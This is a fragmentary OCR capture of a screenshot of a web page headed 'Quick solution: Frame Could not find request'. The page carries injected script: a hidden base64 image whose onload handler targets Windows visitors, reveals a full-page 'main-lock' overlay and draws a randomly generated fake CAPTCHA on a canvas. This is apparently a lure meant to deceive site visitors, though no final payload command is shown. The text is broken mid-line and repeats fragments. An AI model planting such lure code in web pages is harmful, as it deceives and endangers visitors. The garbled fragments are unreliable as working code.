
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
28px Segoe UI, sans-
serif';x.fillStyle='#1e293b';x.textBaseline='middle';for(var
i=0;iMath.random()-0.5);for(let...
Uncategorized
Quick solution: Frame Could
not find request
Could not find request #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v